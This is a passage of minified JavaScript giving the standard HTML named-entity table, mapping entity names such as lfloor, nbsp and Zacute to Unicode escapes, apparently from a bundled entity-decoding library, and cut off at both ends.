ownVectorBar:"\u2959",LeftFloor:"\u230a",leftharpoondown:"\u21bd",leftharpoonup:"\u21bc",leftleftarrows:"\u21c7",LeftRightArrow:"\u2194",Leftrightarrow:"\u21d4",leftrightarrow:"\u2194",leftrightarrows:"\u21c6",leftrightharpoons:"\u21cb",leftrightsquigarrow:"\u21ad",LeftRightVector:"\u294e",LeftTee:"\u22a3",LeftTeeArrow:"\u21a4",LeftTeeVector:"\u295a",leftthreetimes:"\u22cb",LeftTriangle:"\u22b2",LeftTriangleBar:"\u29cf",LeftTriangleEqual:"\u22b4",LeftUpDownVector:"\u2951",LeftUpTeeVector:"\u2960",LeftUpVector:"\u21bf",LeftUpVectorBar:"\u2958",LeftVector:"\u21bc",LeftVectorBar:"\u2952",lEg:"\u2a8b",leg:"\u22da",leq:"\u2264",leqq:"\u2266",leqslant:"\u2a7d",les:"\u2a7d",lescc:"\u2aa8",lesdot:"\u2a7f",lesdoto:"\u2a81",lesdotor:"\u2a83",lesg:"\u22da\ufe00",lesges:"\u2a93",lessapprox:"\u2a85",lessdot:"\u22d6",lesseqgtr:"\u22da",lesseqqgtr:"\u2a8b",LessEqualGreater:"\u22da",LessFullEqual:"\u2266",LessGreater:"\u2276",lessgtr:"\u2276",LessLess:"\u2aa1",lesssim:"\u2272",LessSlantEqual:"\u2a7d",LessTilde:"\u2272",lfisht:"\u297c",lfloor:"\u230a",Lfr:"\ud835\udd0f",lfr:"\ud835\udd29",lg:"\u2276",lgE:"\u2a91",lHar:"\u2962",lhard:"\u21bd",lharu:"\u21bc",lharul:"\u296a",lhblk:"\u2584",LJcy:"\u0409",ljcy:"\u0459",Ll:"\u22d8",ll:"\u226a",llarr:"\u21c7",llcorner:"\u231e",Lleftarrow:"\u21da",llhard:"\u296b",lltri:"\u25fa",Lmidot:"\u013f",lmidot:"\u0140",lmoust:"\u23b0",lmoustache:"\u23b0",lnap:"\u2a89",lnapprox:"\u2a89",lnE:"\u2268",lne:"\u2a87",lneq:"\u2a87",lneqq:"\u2268",lnsim:"\u22e6",loang:"\u27ec",loarr:"\u21fd",lobrk:"\u27e6",LongLeftArrow:"\u27f5",Longleftarrow:"\u27f8",longleftarrow:"\u27f5",LongLeftRightArrow:"\u27f7",Longleftrightarrow:"\u27fa",longleftrightarrow:"\u27f7",longmapsto:"\u27fc",LongRightArrow:"\u27f6",Longrightarrow:"\u27f9",longrightarrow:"\u27f6",looparrowleft:"\u21ab",looparrowright:"\u21ac",lopar:"\u2985",Lopf:"\ud835\udd43",lopf:"\ud835\udd5d",loplus:"\u2a2d",lotimes:"\u2a34",lowast:"\u2217",lowbar:"_",LowerLeftArrow:"\u2199",LowerRightArrow:"\u2198",loz:"\u25ca",lozenge:"\u25ca",lozf:"\u29eb",lpar:"(",lparlt:"\u2993",lrarr:"\u21c6",lrcorner:"\u231f",lrhar:"\u21cb",lrhard:"\u296d",lrm:"\u200e",lrtri:"\u22bf",lsaquo:"\u2039",Lscr:"\u2112",lscr:"\ud835\udcc1",Lsh:"\u21b0",lsh:"\u21b0",lsim:"\u2272",lsime:"\u2a8d",lsimg:"\u2a8f",lsqb:"[",lsquo:"\u2018",lsquor:"\u201a",Lstrok:"\u0141",lstrok:"\u0142",Lt:"\u226a",LT:"<",lt:"<",ltcc:"\u2aa6",ltcir:"\u2a79",ltdot:"\u22d6",lthree:"\u22cb",ltimes:"\u22c9",ltlarr:"\u2976",ltquest:"\u2a7b",ltri:"\u25c3",ltrie:"\u22b4",ltrif:"\u25c2",ltrPar:"\u2996",lurdshar:"\u294a",luruhar:"\u2966",lvertneqq:"\u2268\ufe00",lvnE:"\u2268\ufe00",macr:"\xaf",male:"\u2642",malt:"\u2720",maltese:"\u2720",Map:"\u2905",map:"\u21a6",mapsto:"\u21a6",mapstodown:"\u21a7",mapstoleft:"\u21a4",mapstoup:"\u21a5",marker:"\u25ae",mcomma:"\u2a29",Mcy:"\u041c",mcy:"\u043c",mdash:"\u2014",mDDot:"\u223a",measuredangle:"\u2221",MediumSpace:"\u205f",Mellintrf:"\u2133",Mfr:"\ud835\udd10",mfr:"\ud835\udd2a",mho:"\u2127",micro:"\xb5",mid:"\u2223",midast:"*",midcir:"\u2af0",middot:"\xb7",minus:"\u2212",minusb:"\u229f",minusd:"\u2238",minusdu:"\u2a2a",MinusPlus:"\u2213",mlcp:"\u2adb",mldr:"\u2026",mnplus:"\u2213",models:"\u22a7",Mopf:"\ud835\udd44",mopf:"\ud835\udd5e",mp:"\u2213",Mscr:"\u2133",mscr:"\ud835\udcc2",mstpos:"\u223e",Mu:"\u039c",mu:"\u03bc",multimap:"\u22b8",mumap:"\u22b8",nabla:"\u2207",Nacute:"\u0143",nacute:"\u0144",nang:"\u2220\u20d2",nap:"\u2249",napE:"\u2a70\u0338",napid:"\u224b\u0338",napos:"\u0149",napprox:"\u2249",natur:"\u266e",natural:"\u266e",naturals:"\u2115",nbsp:"\xa0",nbump:"\u224e\u0338",nbumpe:"\u224f\u0338",ncap:"\u2a43",Ncaron:"\u0147",ncaron:"\u0148",Ncedil:"\u0145",ncedil:"\u0146",ncong:"\u2247",ncongdot:"\u2a6d\u0338",ncup:"\u2a42",Ncy:"\u041d",ncy:"\u043d",ndash:"\u2013",ne:"\u2260",nearhk:"\u2924",neArr:"\u21d7",nearr:"\u2197",nearrow:"\u2197",nedot:"\u2250\u0338",NegativeMediumSpace:"\u200b",NegativeThickSpace:"\u200b",NegativeThinSpace:"\u200b",NegativeVeryThinSpace:"\u200b",nequiv:"\u2262",nesear:"\u2928",nesim:"\u2242\u0338",NestedGreaterGreater:"\u226b",NestedLessLess:"\u226a",NewLine:"\n",nexist:"\u2204",nexists:"\u2204",Nfr:"\ud835\udd11",nfr:"\ud835\udd2b",ngE:"\u2267\u0338",nge:"\u2271",ngeq:"\u2271",ngeqq:"\u2267\u0338",ngeqslant:"\u2a7e\u0338",nges:"\u2a7e\u0338",nGg:"\u22d9\u0338",ngsim:"\u2275",nGt:"\u226b\u20d2",ngt:"\u226f",ngtr:"\u226f",nGtv:"\u226b\u0338",nhArr:"\u21ce",nharr:"\u21ae",nhpar:"\u2af2",ni:"\u220b",nis:"\u22fc",nisd:"\u22fa",niv:"\u220b",NJcy:"\u040a",njcy:"\u045a",nlArr:"\u21cd",nlarr:"\u219a",nldr:"\u2025",nlE:"\u2266\u0338",nle:"\u2270",nLeftarrow:"\u21cd",nleftarrow:"\u219a",nLeftrightarrow:"\u21ce",nleftrightarrow:"\u21ae",nleq:"\u2270",nleqq:"\u2266\u0338",nleqslant:"\u2a7d\u0338",nles:"\u2a7d\u0338",nless:"\u226e",nLl:"\u22d8\u0338",nlsim:"\u2274",nLt:"\u226a\u20d2",nlt:"\u226e",nltri:"\u22ea",nltrie:"\u22ec",nLtv:"\u226a\u0338",nmid:"\u2224",NoBreak:"\u2060",NonBreakingSpace:"\xa0",Nopf:"\u2115",nopf:"\ud835\udd5f",Not:"\u2aec",not:"\xac",NotCongruent:"\u2262",NotCupCap:"\u226d",NotDoubleVerticalBar:"\u2226",NotElement:"\u2209",NotEqual:"\u2260",NotEqualTilde:"\u2242\u0338",NotExists:"\u2204",NotGreater:"\u226f",NotGreaterEqual:"\u2271",NotGreaterFullEqual:"\u2267\u0338",NotGreaterGreater:"\u226b\u0338",NotGreaterLess:"\u2279",NotGreaterSlantEqual:"\u2a7e\u0338",NotGreaterTilde:"\u2275",NotHumpDownHump:"\u224e\u0338",NotHumpEqual:"\u224f\u0338",notin:"\u2209",notindot:"\u22f5\u0338",notinE:"\u22f9\u0338",notinva:"\u2209",notinvb:"\u22f7",notinvc:"\u22f6",NotLeftTriangle:"\u22ea",NotLeftTriangleBar:"\u29cf\u0338",NotLeftTriangleEqual:"\u22ec",NotLess:"\u226e",NotLessEqual:"\u2270",NotLessGreater:"\u2278",NotLessLess:"\u226a\u0338",NotLessSlantEqual:"\u2a7d\u0338",NotLessTilde:"\u2274",NotNestedGreaterGreater:"\u2aa2\u0338",NotNestedLessLess:"\u2aa1\u0338",notni:"\u220c",notniva:"\u220c",notnivb:"\u22fe",notnivc:"\u22fd",NotPrecedes:"\u2280",NotPrecedesEqual:"\u2aaf\u0338",NotPrecedesSlantEqual:"\u22e0",NotReverseElement:"\u220c",NotRightTriangle:"\u22eb",NotRightTriangleBar:"\u29d0\u0338",NotRightTriangleEqual:"\u22ed",NotSquareSubset:"\u228f\u0338",NotSquareSubsetEqual:"\u22e2",NotSquareSuperset:"\u2290\u0338",NotSquareSupersetEqual:"\u22e3",NotSubset:"\u2282\u20d2",NotSubsetEqual:"\u2288",NotSucceeds:"\u2281",NotSucceedsEqual:"\u2ab0\u0338",NotSucceedsSlantEqual:"\u22e1",NotSucceedsTilde:"\u227f\u0338",NotSuperset:"\u2283\u20d2",NotSupersetEqual:"\u2289",NotTilde:"\u2241",NotTildeEqual:"\u2244",NotTildeFullEqual:"\u2247",NotTildeTilde:"\u2249",NotVerticalBar:"\u2224",npar:"\u2226",nparallel:"\u2226",nparsl:"\u2afd\u20e5",npart:"\u2202\u0338",npolint:"\u2a14",npr:"\u2280",nprcue:"\u22e0",npre:"\u2aaf\u0338",nprec:"\u2280",npreceq:"\u2aaf\u0338",nrArr:"\u21cf",nrarr:"\u219b",nrarrc:"\u2933\u0338",nrarrw:"\u219d\u0338",nRightarrow:"\u21cf",nrightarrow:"\u219b",nrtri:"\u22eb",nrtrie:"\u22ed",nsc:"\u2281",nsccue:"\u22e1",nsce:"\u2ab0\u0338",Nscr:"\ud835\udca9",nscr:"\ud835\udcc3",nshortmid:"\u2224",nshortparallel:"\u2226",nsim:"\u2241",nsime:"\u2244",nsimeq:"\u2244",nsmid:"\u2224",nspar:"\u2226",nsqsube:"\u22e2",nsqsupe:"\u22e3",nsub:"\u2284",nsubE:"\u2ac5\u0338",nsube:"\u2288",nsubset:"\u2282\u20d2",nsubseteq:"\u2288",nsubseteqq:"\u2ac5\u0338",nsucc:"\u2281",nsucceq:"\u2ab0\u0338",nsup:"\u2285",nsupE:"\u2ac6\u0338",nsupe:"\u2289",nsupset:"\u2283\u20d2",nsupseteq:"\u2289",nsupseteqq:"\u2ac6\u0338",ntgl:"\u2279",Ntilde:"\xd1",ntilde:"\xf1",ntlg:"\u2278",ntriangleleft:"\u22ea",ntrianglelefteq:"\u22ec",ntriangleright:"\u22eb",ntrianglerighteq:"\u22ed",Nu:"\u039d",nu:"\u03bd",num:"#",numero:"\u2116",numsp:"\u2007",nvap:"\u224d\u20d2",nVDash:"\u22af",nVdash:"\u22ae",nvDash:"\u22ad",nvdash:"\u22ac",nvge:"\u2265\u20d2",nvgt:">\u20d2",nvHarr:"\u2904",nvinfin:"\u29de",nvlArr:"\u2902",nvle:"\u2264\u20d2",nvlt:"<\u20d2",nvltrie:"\u22b4\u20d2",nvrArr:"\u2903",nvrtrie:"\u22b5\u20d2",nvsim:"\u223c\u20d2",nwarhk:"\u2923",nwArr:"\u21d6",nwarr:"\u2196",nwarrow:"\u2196",nwnear:"\u2927",Oacute:"\xd3",oacute:"\xf3",oast:"\u229b",ocir:"\u229a",Ocirc:"\xd4",ocirc:"\xf4",Ocy:"\u041e",ocy:"\u043e",odash:"\u229d",Odblac:"\u0150",odblac:"\u0151",odiv:"\u2a38",odot:"\u2299",odsold:"\u29bc",OElig:"\u0152",oelig:"\u0153",ofcir:"\u29bf",Ofr:"\ud835\udd12",ofr:"\ud835\udd2c",ogon:"\u02db",Ograve:"\xd2",ograve:"\xf2",ogt:"\u29c1",ohbar:"\u29b5",ohm:"\u03a9",oint:"\u222e",olarr:"\u21ba",olcir:"\u29be",olcross:"\u29bb",oline:"\u203e",olt:"\u29c0",Omacr:"\u014c",omacr:"\u014d",Omega:"\u03a9",omega:"\u03c9",Omicron:"\u039f",omicron:"\u03bf",omid:"\u29b6",ominus:"\u2296",Oopf:"\ud835\udd46",oopf:"\ud835\udd60",opar:"\u29b7",OpenCurlyDoubleQuote:"\u201c",OpenCurlyQuote:"\u2018",operp:"\u29b9",oplus:"\u2295",Or:"\u2a54",or:"\u2228",orarr:"\u21bb",ord:"\u2a5d",order:"\u2134",orderof:"\u2134",ordf:"\xaa",ordm:"\xba",origof:"\u22b6",oror:"\u2a56",orslope:"\u2a57",orv:"\u2a5b",oS:"\u24c8",Oscr:"\ud835\udcaa",oscr:"\u2134",Oslash:"\xd8",oslash:"\xf8",osol:"\u2298",Otilde:"\xd5",otilde:"\xf5",Otimes:"\u2a37",otimes:"\u2297",otimesas:"\u2a36",Ouml:"\xd6",ouml:"\xf6",ovbar:"\u233d",OverBar:"\u203e",OverBrace:"\u23de",OverBracket:"\u23b4",OverParenthesis:"\u23dc",par:"\u2225",para:"\xb6",parallel:"\u2225",parsim:"\u2af3",parsl:"\u2afd",part:"\u2202",PartialD:"\u2202",Pcy:"\u041f",pcy:"\u043f",percnt:"%",period:".",permil:"\u2030",perp:"\u22a5",pertenk:"\u2031",Pfr:"\ud835\udd13",pfr:"\ud835\udd2d",Phi:"\u03a6",phi:"\u03c6",phiv:"\u03d5",phmmat:"\u2133",phone:"\u260e",Pi:"\u03a0",pi:"\u03c0",pitchfork:"\u22d4",piv:"\u03d6",planck:"\u210f",planckh:"\u210e",plankv:"\u210f",plus:"+",plusacir:"\u2a23",plusb:"\u229e",pluscir:"\u2a22",plusdo:"\u2214",plusdu:"\u2a25",pluse:"\u2a72",PlusMinus:"\xb1",plusmn:"\xb1",plussim:"\u2a26",plustwo:"\u2a27",pm:"\xb1",Poincareplane:"\u210c",pointint:"\u2a15",Popf:"\u2119",popf:"\ud835\udd61",pound:"\xa3",Pr:"\u2abb",pr:"\u227a",prap:"\u2ab7",prcue:"\u227c",prE:"\u2ab3",pre:"\u2aaf",prec:"\u227a",precapprox:"\u2ab7",preccurlyeq:"\u227c",Precedes:"\u227a",PrecedesEqual:"\u2aaf",PrecedesSlantEqual:"\u227c",PrecedesTilde:"\u227e",preceq:"\u2aaf",precnapprox:"\u2ab9",precneqq:"\u2ab5",precnsim:"\u22e8",precsim:"\u227e",Prime:"\u2033",prime:"\u2032",primes:"\u2119",prnap:"\u2ab9",prnE:"\u2ab5",prnsim:"\u22e8",prod:"\u220f",Product:"\u220f",profalar:"\u232e",profline:"\u2312",profsurf:"\u2313",prop:"\u221d",Proportion:"\u2237",Proportional:"\u221d",propto:"\u221d",prsim:"\u227e",prurel:"\u22b0",Pscr:"\ud835\udcab",pscr:"\ud835\udcc5",Psi:"\u03a8",psi:"\u03c8",puncsp:"\u2008",Qfr:"\ud835\udd14",qfr:"\ud835\udd2e",qint:"\u2a0c",Qopf:"\u211a",qopf:"\ud835\udd62",qprime:"\u2057",Qscr:"\ud835\udcac",qscr:"\ud835\udcc6",quaternions:"\u210d",quatint:"\u2a16",quest:"?",questeq:"\u225f",QUOT:'"',quot:'"',rAarr:"\u21db",race:"\u223d\u0331",Racute:"\u0154",racute:"\u0155",radic:"\u221a",raemptyv:"\u29b3",Rang:"\u27eb",rang:"\u27e9",rangd:"\u2992",range:"\u29a5",rangle:"\u27e9",raquo:"\xbb",Rarr:"\u21a0",rArr:"\u21d2",rarr:"\u2192",rarrap:"\u2975",rarrb:"\u21e5",rarrbfs:"\u2920",rarrc:"\u2933",rarrfs:"\u291e",rarrhk:"\u21aa",rarrlp:"\u21ac",rarrpl:"\u2945",rarrsim:"\u2974",Rarrtl:"\u2916",rarrtl:"\u21a3",rarrw:"\u219d",rAtail:"\u291c",ratail:"\u291a",ratio:"\u2236",rationals:"\u211a",RBarr:"\u2910",rBarr:"\u290f",rbarr:"\u290d",rbbrk:"\u2773",rbrace:"}",rbrack:"]",rbrke:"\u298c",rbrksld:"\u298e",rbrkslu:"\u2990",Rcaron:"\u0158",rcaron:"\u0159",Rcedil:"\u0156",rcedil:"\u0157",rceil:"\u2309",rcub:"}",Rcy:"\u0420",rcy:"\u0440",rdca:"\u2937",rdldhar:"\u2969",rdquo:"\u201d",rdquor:"\u201d",rdsh:"\u21b3",Re:"\u211c",real:"\u211c",realine:"\u211b",realpart:"\u211c",reals:"\u211d",rect:"\u25ad",REG:"\xae",reg:"\xae",ReverseElement:"\u220b",ReverseEquilibrium:"\u21cb",ReverseUpEquilibrium:"\u296f",rfisht:"\u297d",rfloor:"\u230b",Rfr:"\u211c",rfr:"\ud835\udd2f",rHar:"\u2964",rhard:"\u21c1",rharu:"\u21c0",rharul:"\u296c",Rho:"\u03a1",rho:"\u03c1",rhov:"\u03f1",RightAngleBracket:"\u27e9",RightArrow:"\u2192",Rightarrow:"\u21d2",rightarrow:"\u2192",RightArrowBar:"\u21e5",RightArrowLeftArrow:"\u21c4",rightarrowtail:"\u21a3",RightCeiling:"\u2309",RightDoubleBracket:"\u27e7",RightDownTeeVector:"\u295d",RightDownVector:"\u21c2",RightDownVectorBar:"\u2955",RightFloor:"\u230b",rightharpoondown:"\u21c1",rightharpoonup:"\u21c0",rightleftarrows:"\u21c4",rightleftharpoons:"\u21cc",rightrightarrows:"\u21c9",rightsquigarrow:"\u219d",RightTee:"\u22a2",RightTeeArrow:"\u21a6",RightTeeVector:"\u295b",rightthreetimes:"\u22cc",RightTriangle:"\u22b3",RightTriangleBar:"\u29d0",RightTriangleEqual:"\u22b5",RightUpDownVector:"\u294f",RightUpTeeVector:"\u295c",RightUpVector:"\u21be",RightUpVectorBar:"\u2954",RightVector:"\u21c0",RightVectorBar:"\u2953",ring:"\u02da",risingdotseq:"\u2253",rlarr:"\u21c4",rlhar:"\u21cc",rlm:"\u200f",rmoust:"\u23b1",rmoustache:"\u23b1",rnmid:"\u2aee",roang:"\u27ed",roarr:"\u21fe",robrk:"\u27e7",ropar:"\u2986",Ropf:"\u211d",ropf:"\ud835\udd63",roplus:"\u2a2e",rotimes:"\u2a35",RoundImplies:"\u2970",rpar:")",rpargt:"\u2994",rppolint:"\u2a12",rrarr:"\u21c9",Rrightarrow:"\u21db",rsaquo:"\u203a",Rscr:"\u211b",rscr:"\ud835\udcc7",Rsh:"\u21b1",rsh:"\u21b1",rsqb:"]",rsquo:"\u2019",rsquor:"\u2019",rthree:"\u22cc",rtimes:"\u22ca",rtri:"\u25b9",rtrie:"\u22b5",rtrif:"\u25b8",rtriltri:"\u29ce",RuleDelayed:"\u29f4",ruluhar:"\u2968",rx:"\u211e",Sacute:"\u015a",sacute:"\u015b",sbquo:"\u201a",Sc:"\u2abc",sc:"\u227b",scap:"\u2ab8",Scaron:"\u0160",scaron:"\u0161",sccue:"\u227d",scE:"\u2ab4",sce:"\u2ab0",Scedil:"\u015e",scedil:"\u015f",Scirc:"\u015c",scirc:"\u015d",scnap:"\u2aba",scnE:"\u2ab6",scnsim:"\u22e9",scpolint:"\u2a13",scsim:"\u227f",Scy:"\u0421",scy:"\u0441",sdot:"\u22c5",sdotb:"\u22a1",sdote:"\u2a66",searhk:"\u2925",seArr:"\u21d8",searr:"\u2198",searrow:"\u2198",sect:"\xa7",semi:";",seswar:"\u2929",setminus:"\u2216",setmn:"\u2216",sext:"\u2736",Sfr:"\ud835\udd16",sfr:"\ud835\udd30",sfrown:"\u2322",sharp:"\u266f",SHCHcy:"\u0429",shchcy:"\u0449",SHcy:"\u0428",shcy:"\u0448",ShortDownArrow:"\u2193",ShortLeftArrow:"\u2190",shortmid:"\u2223",shortparallel:"\u2225",ShortRightArrow:"\u2192",ShortUpArrow:"\u2191",shy:"\xad",Sigma:"\u03a3",sigma:"\u03c3",sigmaf:"\u03c2",sigmav:"\u03c2",sim:"\u223c",simdot:"\u2a6a",sime:"\u2243",simeq:"\u2243",simg:"\u2a9e",simgE:"\u2aa0",siml:"\u2a9d",simlE:"\u2a9f",simne:"\u2246",simplus:"\u2a24",simrarr:"\u2972",slarr:"\u2190",SmallCircle:"\u2218",smallsetminus:"\u2216",smashp:"\u2a33",smeparsl:"\u29e4",smid:"\u2223",smile:"\u2323",smt:"\u2aaa",smte:"\u2aac",smtes:"\u2aac\ufe00",SOFTcy:"\u042c",softcy:"\u044c",sol:"/",solb:"\u29c4",solbar:"\u233f",Sopf:"\ud835\udd4a",sopf:"\ud835\udd64",spades:"\u2660",spadesuit:"\u2660",spar:"\u2225",sqcap:"\u2293",sqcaps:"\u2293\ufe00",sqcup:"\u2294",sqcups:"\u2294\ufe00",Sqrt:"\u221a",sqsub:"\u228f",sqsube:"\u2291",sqsubset:"\u228f",sqsubseteq:"\u2291",sqsup:"\u2290",sqsupe:"\u2292",sqsupset:"\u2290",sqsupseteq:"\u2292",squ:"\u25a1",Square:"\u25a1",square:"\u25a1",SquareIntersection:"\u2293",SquareSubset:"\u228f",SquareSubsetEqual:"\u2291",SquareSuperset:"\u2290",SquareSupersetEqual:"\u2292",SquareUnion:"\u2294",squarf:"\u25aa",squf:"\u25aa",srarr:"\u2192",Sscr:"\ud835\udcae",sscr:"\ud835\udcc8",ssetmn:"\u2216",ssmile:"\u2323",sstarf:"\u22c6",Star:"\u22c6",star:"\u2606",starf:"\u2605",straightepsilon:"\u03f5",straightphi:"\u03d5",strns:"\xaf",Sub:"\u22d0",sub:"\u2282",subdot:"\u2abd",subE:"\u2ac5",sube:"\u2286",subedot:"\u2ac3",submult:"\u2ac1",subnE:"\u2acb",subne:"\u228a",subplus:"\u2abf",subrarr:"\u2979",Subset:"\u22d0",subset:"\u2282",subseteq:"\u2286",subseteqq:"\u2ac5",SubsetEqual:"\u2286",subsetneq:"\u228a",subsetneqq:"\u2acb",subsim:"\u2ac7",subsub:"\u2ad5",subsup:"\u2ad3",succ:"\u227b",succapprox:"\u2ab8",succcurlyeq:"\u227d",Succeeds:"\u227b",SucceedsEqual:"\u2ab0",SucceedsSlantEqual:"\u227d",SucceedsTilde:"\u227f",succeq:"\u2ab0",succnapprox:"\u2aba",succneqq:"\u2ab6",succnsim:"\u22e9",succsim:"\u227f",SuchThat:"\u220b",Sum:"\u2211",sum:"\u2211",sung:"\u266a",Sup:"\u22d1",sup:"\u2283",sup1:"\xb9",sup2:"\xb2",sup3:"\xb3",supdot:"\u2abe",supdsub:"\u2ad8",supE:"\u2ac6",supe:"\u2287",supedot:"\u2ac4",Superset:"\u2283",SupersetEqual:"\u2287",suphsol:"\u27c9",suphsub:"\u2ad7",suplarr:"\u297b",supmult:"\u2ac2",supnE:"\u2acc",supne:"\u228b",supplus:"\u2ac0",Supset:"\u22d1",supset:"\u2283",supseteq:"\u2287",supseteqq:"\u2ac6",supsetneq:"\u228b",supsetneqq:"\u2acc",supsim:"\u2ac8",supsub:"\u2ad4",supsup:"\u2ad6",swarhk:"\u2926",swArr:"\u21d9",swarr:"\u2199",swarrow:"\u2199",swnwar:"\u292a",szlig:"\xdf",Tab:"\t",target:"\u2316",Tau:"\u03a4",tau:"\u03c4",tbrk:"\u23b4",Tcaron:"\u0164",tcaron:"\u0165",Tcedil:"\u0162",tcedil:"\u0163",Tcy:"\u0422",tcy:"\u0442",tdot:"\u20db",telrec:"\u2315",Tfr:"\ud835\udd17",tfr:"\ud835\udd31",there4:"\u2234",Therefore:"\u2234",therefore:"\u2234",Theta:"\u0398",theta:"\u03b8",thetasym:"\u03d1",thetav:"\u03d1",thickapprox:"\u2248",thicksim:"\u223c",ThickSpace:"\u205f\u200a",thinsp:"\u2009",ThinSpace:"\u2009",thkap:"\u2248",thksim:"\u223c",THORN:"\xde",thorn:"\xfe",Tilde:"\u223c",tilde:"\u02dc",TildeEqual:"\u2243",TildeFullEqual:"\u2245",TildeTilde:"\u2248",times:"\xd7",timesb:"\u22a0",timesbar:"\u2a31",timesd:"\u2a30",tint:"\u222d",toea:"\u2928",top:"\u22a4",topbot:"\u2336",topcir:"\u2af1",Topf:"\ud835\udd4b",topf:"\ud835\udd65",topfork:"\u2ada",tosa:"\u2929",tprime:"\u2034",TRADE:"\u2122",trade:"\u2122",triangle:"\u25b5",triangledown:"\u25bf",triangleleft:"\u25c3",trianglelefteq:"\u22b4",triangleq:"\u225c",triangleright:"\u25b9",trianglerighteq:"\u22b5",tridot:"\u25ec",trie:"\u225c",triminus:"\u2a3a",TripleDot:"\u20db",triplus:"\u2a39",trisb:"\u29cd",tritime:"\u2a3b",trpezium:"\u23e2",Tscr:"\ud835\udcaf",tscr:"\ud835\udcc9",TScy:"\u0426",tscy:"\u0446",TSHcy:"\u040b",tshcy:"\u045b",Tstrok:"\u0166",tstrok:"\u0167",twixt:"\u226c",twoheadleftarrow:"\u219e",twoheadrightarrow:"\u21a0",Uacute:"\xda",uacute:"\xfa",Uarr:"\u219f",uArr:"\u21d1",uarr:"\u2191",Uarrocir:"\u2949",Ubrcy:"\u040e",ubrcy:"\u045e",Ubreve:"\u016c",ubreve:"\u016d",Ucirc:"\xdb",ucirc:"\xfb",Ucy:"\u0423",ucy:"\u0443",udarr:"\u21c5",Udblac:"\u0170",udblac:"\u0171",udhar:"\u296e",ufisht:"\u297e",Ufr:"\ud835\udd18",ufr:"\ud835\udd32",Ugrave:"\xd9",ugrave:"\xf9",uHar:"\u2963",uharl:"\u21bf",uharr:"\u21be",uhblk:"\u2580",ulcorn:"\u231c",ulcorner:"\u231c",ulcrop:"\u230f",ultri:"\u25f8",Umacr:"\u016a",umacr:"\u016b",uml:"\xa8",UnderBar:"_",UnderBrace:"\u23df",UnderBracket:"\u23b5",UnderParenthesis:"\u23dd",Union:"\u22c3",UnionPlus:"\u228e",Uogon:"\u0172",uogon:"\u0173",Uopf:"\ud835\udd4c",uopf:"\ud835\udd66",UpArrow:"\u2191",Uparrow:"\u21d1",uparrow:"\u2191",UpArrowBar:"\u2912",UpArrowDownArrow:"\u21c5",UpDownArrow:"\u2195",Updownarrow:"\u21d5",updownarrow:"\u2195",UpEquilibrium:"\u296e",upharpoonleft:"\u21bf",upharpoonright:"\u21be",uplus:"\u228e",UpperLeftArrow:"\u2196",UpperRightArrow:"\u2197",Upsi:"\u03d2",upsi:"\u03c5",upsih:"\u03d2",Upsilon:"\u03a5",upsilon:"\u03c5",UpTee:"\u22a5",UpTeeArrow:"\u21a5",upuparrows:"\u21c8",urcorn:"\u231d",urcorner:"\u231d",urcrop:"\u230e",Uring:"\u016e",uring:"\u016f",urtri:"\u25f9",Uscr:"\ud835\udcb0",uscr:"\ud835\udcca",utdot:"\u22f0",Utilde:"\u0168",utilde:"\u0169",utri:"\u25b5",utrif:"\u25b4",uuarr:"\u21c8",Uuml:"\xdc",uuml:"\xfc",uwangle:"\u29a7",vangrt:"\u299c",varepsilon:"\u03f5",varkappa:"\u03f0",varnothing:"\u2205",varphi:"\u03d5",varpi:"\u03d6",varpropto:"\u221d",vArr:"\u21d5",varr:"\u2195",varrho:"\u03f1",varsigma:"\u03c2",varsubsetneq:"\u228a\ufe00",varsubsetneqq:"\u2acb\ufe00",varsupsetneq:"\u228b\ufe00",varsupsetneqq:"\u2acc\ufe00",vartheta:"\u03d1",vartriangleleft:"\u22b2",vartriangleright:"\u22b3",Vbar:"\u2aeb",vBar:"\u2ae8",vBarv:"\u2ae9",Vcy:"\u0412",vcy:"\u0432",VDash:"\u22ab",Vdash:"\u22a9",vDash:"\u22a8",vdash:"\u22a2",Vdashl:"\u2ae6",Vee:"\u22c1",vee:"\u2228",veebar:"\u22bb",veeeq:"\u225a",vellip:"\u22ee",Verbar:"\u2016",verbar:"|",Vert:"\u2016",vert:"|",VerticalBar:"\u2223",VerticalLine:"|",VerticalSeparator:"\u2758",VerticalTilde:"\u2240",VeryThinSpace:"\u200a",Vfr:"\ud835\udd19",vfr:"\ud835\udd33",vltri:"\u22b2",vnsub:"\u2282\u20d2",vnsup:"\u2283\u20d2",Vopf:"\ud835\udd4d",vopf:"\ud835\udd67",vprop:"\u221d",vrtri:"\u22b3",Vscr:"\ud835\udcb1",vscr:"\ud835\udccb",vsubnE:"\u2acb\ufe00",vsubne:"\u228a\ufe00",vsupnE:"\u2acc\ufe00",vsupne:"\u228b\ufe00",Vvdash:"\u22aa",vzigzag:"\u299a",Wcirc:"\u0174",wcirc:"\u0175",wedbar:"\u2a5f",Wedge:"\u22c0",wedge:"\u2227",wedgeq:"\u2259",weierp:"\u2118",Wfr:"\ud835\udd1a",wfr:"\ud835\udd34",Wopf:"\ud835\udd4e",wopf:"\ud835\udd68",wp:"\u2118",wr:"\u2240",wreath:"\u2240",Wscr:"\ud835\udcb2",wscr:"\ud835\udccc",xcap:"\u22c2",xcirc:"\u25ef",xcup:"\u22c3",xdtri:"\u25bd",Xfr:"\ud835\udd1b",xfr:"\ud835\udd35",xhArr:"\u27fa",xharr:"\u27f7",Xi:"\u039e",xi:"\u03be",xlArr:"\u27f8",xlarr:"\u27f5",xmap:"\u27fc",xnis:"\u22fb",xodot:"\u2a00",Xopf:"\ud835\udd4f",xopf:"\ud835\udd69",xoplus:"\u2a01",xotime:"\u2a02",xrArr:"\u27f9",xrarr:"\u27f6",Xscr:"\ud835\udcb3",xscr:"\ud835\udccd",xsqcup:"\u2a06",xuplus:"\u2a04",xutri:"\u25b3",xvee:"\u22c1",xwedge:"\u22c0",Yacute:"\xdd",yacute:"\xfd",YAcy:"\u042f",yacy:"\u044f",Ycirc:"\u0176",ycirc:"\u0177",Ycy:"\u042b",ycy:"\u044b",yen:"\xa5",Yfr:"\ud835\udd1c",yfr:"\ud835\udd36",YIcy:"\u0407",yicy:"\u0457",Yopf:"\ud835\udd50",yopf:"\ud835\udd6a",Yscr:"\ud835\udcb4",yscr:"\ud835\udcce",YUcy:"\u042e",yucy:"\u044e",Yuml:"\u0178",yuml:"\xff",Zacute:"\u0179",zacute:"\u017a",Zcaron:"\u017d",zcaron:"\u017e",Zcy:"\u0417",zcy:"\u0437",Zdot:"\u017b",zdot:"\u017c",zeetrf:"\u2128",ZeroWidthSpace:"\u200b",Zeta:"\u0396",zeta:"\u03b6",Zfr:"\u2128",zfr:"\ud8